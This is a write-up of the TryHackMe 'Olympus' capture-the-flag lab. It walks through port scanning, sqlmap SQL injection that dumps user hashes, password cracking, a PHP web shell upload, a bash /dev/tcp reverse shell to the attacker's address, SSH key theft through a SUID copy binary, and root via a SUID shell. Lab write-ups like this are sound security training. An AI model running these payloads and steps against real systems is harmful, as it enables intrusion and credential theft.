TryHackMe - Olympus
Introduction
This is a TryHackMe room which can be found at: Olympus
My first CTF !
Reconnaissance & Scanning
Perform nmap scan to identify open ports and services.
- Command:
nmap -p- -T4 -v 10.10.203.170
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
geobour98@kali:~$ nmap -p- -T4 -v 10.10.203.170
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-23 14:38 EEST
Initiating Ping Scan at 14:38
Scanning 10.10.203.170 [2 ports]
Completed Ping Scan at 14:38, 0.07s elapsed (1 total hosts)
Initiating Connect Scan at 14:38
Scanning olympus.thm (10.10.203.170) [65535 ports]
Discovered open port 22/tcp on 10.10.203.170
Discovered open port 80/tcp on 10.10.203.170
Completed Connect Scan at 14:39, 34.39s elapsed (65535 total ports)
Nmap scan report for olympus.thm (10.10.203.170)
Host is up (0.069s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 34.51 seconds
Perform aggressive nmap scan to enable OS detection, default scripts and version detection on the found ports.
- Command:
sudo nmap -A -sC -p 22,80 -v 10.10.203.170
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
geobour98@kali:~$ sudo nmap -A -sC -p 22,80 -v 10.10.203.170
Starting Nmap 7.92 ( https://nmap.org ) at 2022-09-23 14:39 EEST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
Initiating NSE at 14:39
Completed NSE at 14:39, 0.00s elapsed
Initiating Ping Scan at 14:39
Scanning 10.10.203.170 [4 ports]
Completed Ping Scan at 14:39, 0.11s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 14:39
Scanning olympus.thm (10.10.203.170) [2 ports]
Discovered open port 80/tcp on 10.10.203.170
Discovered open port 22/tcp on 10.10.203.170
Completed SYN Stealth Scan at 14:39, 0.11s elapsed (2 total ports)
Initiating Service scan at 14:39
Scanning 2 services on olympus.thm (10.10.203.170)
Completed Service scan at 14:39, 6.19s elapsed (2 services on 1 host)
Initiating OS detection (try #1) against olympus.thm (10.10.203.170)
Retrying OS detection (try #2) against olympus.thm (10.10.203.170)
Initiating Traceroute at 14:39
Completed Traceroute at 14:39, 0.07s elapsed
Initiating Parallel DNS resolution of 1 host. at 14:39
Completed Parallel DNS resolution of 1 host. at 14:39, 0.00s elapsed
NSE: Script scanning 10.10.203.170.
Initiating NSE at 14:39
Completed NSE at 14:40, 2.14s elapsed
Initiating NSE at 14:40
Completed NSE at 14:40, 0.28s elapsed
Initiating NSE at 14:40
Completed NSE at 14:40, 0.00s elapsed
Nmap scan report for olympus.thm (10.10.203.170)
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0a:78:14:04:2c:df:25:fb:4e:a2:14:34:80:0b:85:39 (RSA)
| 256 8d:56:01:ca:55:de:e1:7c:64:04:ce:e6:f1:a5:c7:ac (ECDSA)
|_ 256 1f:c1:be:3f:9c:e7:8e:24:33:34:a6:44:af:68:4c:3c (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Olympus
|_http-favicon: Unknown favicon MD5: ED726E098473BFA7523153F761D2232F
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (94%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%), Linux 2.6.32 (92%), Linux 2.6.39 - 3.2 (92%), Linux 3.1 - 3.2 (92%), Linux 3.2 - 4.9 (92%), Linux 3.5 (92%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 26.420 days (since Sun Aug 28 04:35:21 2022)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=260 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 67.93 ms 10.8.0.1 (10.8.0.1)
2 68.02 ms olympus.thm (10.10.203.170)
NSE: Script Post-scanning.
Initiating NSE at 14:40
Completed NSE at 14:40, 0.00s elapsed
Initiating NSE at 14:40
Completed NSE at 14:40, 0.00s elapsed
Initiating NSE at 14:40
Completed NSE at 14:40, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.12 seconds
Raw packets sent: 60 (4.236KB) | Rcvd: 42 (3.136KB)
If we navigate to port 80, the page is not loading so we can curl, in verbose mode, to identify the domain name of the machine.
- Command:
curl -v 10.10.203.170
1
2
3
4
geobour98@kali:~$ curl -v 10.10.203.170
[REDACTED]
< Location: http://olympus.thm
[REDACTED]
We found that the domain name is olympus.thm, so we can add it and its IP address in /etc/hosts file.
The contents of /etc/hosts should look like this:
1
2
3
4
geobour98@kali:~$ cat /etc/hosts
[REDACTED]
10.10.203.170 olympus.thm
[REDACTED]
Then, we can navigate to http://olympus.thm and see the web page.
Now, we can brute force the website for directories using gobuster.
- Command:
gobuster dir -u http://olympus.thm/ -x php -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 50
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
geobour98@kali:~$ gobuster dir -u http://olympus.thm/ -x php -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://olympus.thm/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
2022/09/22 22:33:40 Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 276]
/.htpasswd.php (Status: 403) [Size: 276]
/.htaccess (Status: 403) [Size: 276]
/.hta (Status: 403) [Size: 276]
/.htaccess.php (Status: 403) [Size: 276]
/.hta.php (Status: 403) [Size: 276]
/index.php (Status: 200) [Size: 1948]
/index.php (Status: 200) [Size: 1948]
/javascript (Status: 301) [Size: 315] [--> http://olympus.thm/javascript/]
/phpmyadmin (Status: 403) [Size: 276]
/server-status (Status: 403) [Size: 276]
/static (Status: 301) [Size: 311] [--> http://olympus.thm/static/]
/~webmaster (Status: 301) [Size: 315] [--> http://olympus.thm/~webmaster/]
===============================================================
2022/09/22 22:33:58 Finished
===============================================================
The most interesting directory is ~webmaster, so we can go to the URL: http://olympus.thm/~webmaster/
Exploitation
Flag 1
After trying the searchsploit command for exploits on Victor CMS, we identify Victor CMS 1.0 - 'Search' SQL Injection (php/webapps/48734.txt), which is a SQL Injection on search parameter. There is an exploit command with sqlmap tool. We first list the available databases, then its tables, then the columns of flag table, and finally dump the flag column.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
geobour98@kali:~$ searchsploit victor
[REDACTED]
Victor CMS 1.0 - 'Search' SQL Injection | php/webapps/48734.txt
[REDACTED]
geobour98@kali:~$ searchsploit -m php/webapps/48734.txt
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch --dbs
[REDACTED]
available databases [6]:
[*] information_schema
[*] mysql
[*] olympus
[*] performance_schema
[*] phpmyadmin
[*] sys
[REDACTED]
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus --tables
[REDACTED]
Database: olympus
[6 tables]
+------------+
| categories |
| chats |
| comments |
| flag |
| posts |
| users |
+------------+
[REDACTED]
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T flag --columns
[REDACTED]
Database: olympus
Table: flag
[1 column]
+--------+--------------+
| Column | Type |
+--------+--------------+
| flag | varchar(255) |
+--------+--------------+
[REDACTED]
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T flag -C flag --dump
Database: olympus
Table: flag
[1 entry]
+---------------------------+
| flag |
+---------------------------+
| [REDACTED] |
+---------------------------+
Flag 2
There is another interesting table found from sqlmap, which is users and in the user_email column we can find another domain used chat.olympus.thm, so we add this too to /etc/hosts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T users --columns
[REDACTED]
Database: olympus
Table: users
[9 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| randsalt | varchar(255) |
| user_email | varchar(255) |
| user_firstname | varchar(255) |
| user_id | int |
| user_image | text |
| user_lastname | varchar(255) |
| user_name | varchar(255) |
| user_password | varchar(255) |
| user_role | varchar(255) |
+----------------+--------------+
[REDACTED]
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T users -C randsalt,user_email,user_name,user_password --dump
[REDACTED]
Database: olympus
Table: users
[3 entries]
+----------+------------------------+------------+--------------------------------------------------------------+
| randsalt | user_email | user_name | user_password |
+----------+------------------------+------------+--------------------------------------------------------------+
| <blank> | prometheus@olympus.thm | prometheus | $2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C |
| dgas | root@chat.olympus.thm | root | $2y$10$lcs4XWc5yjVNsMb4CUBGJevEkIuWdZN3rsuKWHCc.FGtapBAfW.mK |
| dgas | zeus@chat.olympus.thm | zeus | $2y$10$cpJKDXh2wlAI5KlCsUaLCOnf0g5fiG0QSUS53zp/r0HMtaj6rT4lC |
+----------+------------------------+------------+--------------------------------------------------------------+
[REDACTED]
geobour98@kali:~$ cat /etc/hosts
[REDACTED]
10.10.203.170 olympus.thm chat.olympus.thm
[REDACTED]
If we navigate to http://chat.olympus.thm we see a login page. Before, we found some hashes so it’s time to crack them. We will use john for the first hash $2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C, which is saved in file hash, with rockyou.txt wordlist.
- Command:
john -w=/usr/share/wordlists/rockyou.txt hash --format=bcrypt
1
2
3
4
5
6
7
8
9
10
geobour98@kali:~$ john -w=/usr/share/wordlists/rockyou.txt hash --format=bcrypt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (?)
1g 0:00:00:07 DONE (2022-09-22 23:33) 0.1386g/s 569.2p/s 569.2c/s 569.2C/s 19861986..candies
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now we can login with username prometheus and the found password on the chat application (http://chat.olympus.thm).
There is an upload functionality, so we upload cmd.php with contents:
1
2
3
<?php
system($_REQUEST['cmd']);
?>
We don’t know where the file is uploaded to, so we can run gobuster.
- Command:
gobuster dir -u http://chat.olympus.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 50
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
geobour98@kali:~$ gobuster dir -u http://chat.olympus.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -t 50
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://chat.olympus.thm/
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/09/23 00:03:00 Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 281]
/.hta (Status: 403) [Size: 281]
/.htpasswd (Status: 403) [Size: 281]
/index.php (Status: 302) [Size: 0] [--> login.php]
/javascript (Status: 301) [Size: 325] [--> http://chat.olympus.thm/javascript/]
/phpmyadmin (Status: 403) [Size: 281]
/server-status (Status: 403) [Size: 281]
/static (Status: 301) [Size: 321] [--> http://chat.olympus.thm/static/]
/uploads (Status: 301) [Size: 322] [--> http://chat.olympus.thm/uploads/]
===============================================================
2022/09/23 00:03:11 Finished
===============================================================
The file cmd.php should be at http://chat.olympus.thm/uploads/cmd.php, but there was another table called chats, which contains important information: The IT guy used a random file name function to make it harder for attackers to access the uploaded files. So we have to rerun sqlmap in order to view the file name of our uploaded file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T chats -C dt,file,msg,uname --dump
[REDACTED]
Database: olympus
Table: chats
[3 entries]
+------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
| dt | file | msg
| uname |
+------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
| 2022-04-05 | 47c3210d51761686f3af40a875eeaaea.txt | Attached : prometheus_password.txt
| prometheus |
| 2022-04-05 | <blank> | This looks great! I tested an upload and found the upload folder
, but it seems the filename got changed somehow because I can't download it back... | prometheus |
| 2022-04-06 | <blank> | I know this is pretty cool. The IT guy used a random file name f
unction to make it harder for attackers to access the uploaded files. He's still working on it. | zeus |
+------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
[REDACTED]
geobour98@kali:~$ sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 --batch -D olympus -T chats -C dt,file,msg,uname --dump --flush-session
[REDACTED]
Database: olympus
Table: chats
[13 entries]
+------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
| dt | file | msg
| uname |
+------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
| 2022-04-05 | 47c3210d51761686f3af40a875eeaaea.txt | Attached : prometheus_password.txt
| prometheus |
| 2022-04-05 | <blank> | This looks great! I tested an upload and found the upload folder
, but it seems the filename got changed somehow because I can't download it back... | prometheus |
| 2022-04-06 | <blank> | I know this is pretty cool. The IT guy used a random file name f
unction to make it harder for attackers to access the uploaded files. He's still working on it. | zeus |
| 2022-09-23 | <blank> | <blank>
| prometheus |
| 2022-09-23 | c892fb409f85b25008b9d49da321df68.php | Attached : cmd.php
| prometheus |
-------------+--------------------------------------+-----------------------------------------------------------------
------------------------------------------------------------------------------------------------+------------+
[REDACTED]
Now in order to verify code execution navigate to: http://chat.olympus.thm/uploads/c892fb409f85b25008b9d49da321df68.php?cmd=id and the output is: uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web).
Now we are going to get a reverse shell using Burp Suite. We Intercept the previous request, and execute a bash reverse shell like the following: bash -c 'exec bash -i &>/dev/tcp/10.8.200.50/443 <&1', but it has to be URL-encoded.
The request in Burp should look like this:
1
2
3
4
5
6
7
8
9
10
11
GET /uploads/c892fb409f85b25008b9d49da321df68.php?cmd=bash+-c+'exec+bash+-i+%26>/dev/tcp/10.8.200.50/443+<%261' HTTP/1.1
Host: chat.olympus.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lh3nk5s6r2577v8flvr9td45b6
Upgrade-Insecure-Requests: 1
Open a netcat listener and we have reverse shell as www-data.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
geobour98@kali:~$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.200.50] from (UNKNOWN) [10.10.203.170] 58780
bash: cannot set terminal process group (777): Inappropriate ioctl for device
bash: no job control in this shell
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ads$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ ^Z
zsh: suspended nc -lvnp 443
geobour98@kali:~$ stty raw -echo;fg
[1] + continued nc -lvnp 443
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ export TERM=xterm-256color
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ stty rows 38 cols 111
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ whoami
www-data
www-data@olympus:/var/www/chat.olympus.thm/public_html/uploads$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data),7777(web)
Then navigate to /home/zeus and open user.flag.
1
2
www-data@olympus:/home/zeus$ cat user.flag
[REDACTED]
Flag 3
Download linpeas.sh from PEASS-ng Github and transfer it to the victim machine.
1
2
3
4
5
6
7
8
www-data@olympus:/dev/shm$ chmod +x linpeas.sh
www-data@olympus:/dev/shm$ ./linpeas.sh
[REDACTED]
════════════════════════════════════╣ Interesting Files ╠════════════════════════════════════
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid
-rwsr-xr-x 1 zeus zeus 18K Apr 18 09:27 /usr/bin/cputils (Unknown SUID binary)
[REDACTED]
There is an interesting SUID binary (/usr/bin/cputils), that provides copy functionality. In /home/zeus there was a folder .ssh, that should contain the private key of user zeus. So, we can copy it to /dev/shm/ and transfer it our machine in order to login as zeus.
1
2
3
4
5
6
7
8
9
10
11
12
www-data@olympus:/dev/shm$ /usr/bin/cputils
____ ____ _ _ _
/ ___| _ \ _ _| |_(_) |___
| | | |_) | | | | __| | / __|
| |___| __/| |_| | |_| | \__ \
\____|_| \__,_|\__|_|_|___/
Enter the Name of Source File: /home/zeus/.ssh/id_rsa
Enter the Name of Target File: /dev/shm/id_rsa
File copied successfully.
The id_rsa is password protected, so we can generate a hash of the file with ssh2john.py, then crack the hash with john and login as zeus with SSH, after modifying the permissions of the id_rsa.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
geobour98@kali:~$ python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
geobour98@kali:~$ john -w=/usr/share/wordlists/rockyou.txt id_rsa.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 2 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (id_rsa)
1g 0:00:00:13 DONE (2022-09-23 13:14) 0.07558g/s 116.0p/s 116.0c/s 116.0C/s rachelle..mexico1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
geobour98@kali:~$ chmod 600 id_rsa
geobour98@kali:~$ ssh -i id_rsa zeus@10.10.203.170
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
[REDACTED]
zeus@olympus:~$ id
uid=1000(zeus) gid=1000(zeus) groups=1000(zeus),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
Now we are the user zeus.
Privilege Escalation
There is an interesting folder (0aB44fdS3eDnLkpsz3deGv8TttR4sc) in /var/www/html that user zeus can access, which is owned by root. If we navigate there we see an interesting file VIGQFQFMYOST.php
1
2
3
4
5
6
zeus@olympus:/$ cd /var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc/
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
[REDACTED]
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
[REDACTED]
The file /lib/defended/libc.so.99 is SUID binary, and if we execute the strings command we see that it executes /bin/sh, so we can run it to become root.
1
2
3
4
5
6
7
8
9
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ ls -la /lib/defended/libc.so.99
-rwsr-xr-x 1 root root 16784 Apr 14 10:54 /lib/defended/libc.so.99
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ strings /lib/defended/libc.so.99
[REDACTED]
/bin/sh
[REDACTED]
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ /lib/defended/libc.so.99
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),1000(zeus)

We can read now root.flag in /root directory, and there is a hint on the 4th flag.
1
2
3
4
5
6
7
# bash
root@olympus:/root# cat root.flag
[REDACTED]
PS : Prometheus left a hidden flag, try and find it ! I recommend logging as root over ssh to look for it ;)
(Hint : regex can be usefull)
Flag 4
The hint on TryHackMe’s page says that the 4th flag is located somewhere in /etc/ so we navigate there and use grep, to search recursively and ignore case sensitivity for the string flag{.
1
2
3
4
root@olympus:/root# cd /etc/
root@olympus:/etc# grep -Ri "flag{"
ssl/private/.b0nus.fl4g:[REDACTED]
ssl/private/.b0nus.fl4g:grep -irl flag{